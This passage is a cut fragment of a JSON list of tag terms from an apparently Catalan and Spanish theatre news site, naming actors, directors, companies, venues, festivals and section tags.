Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan 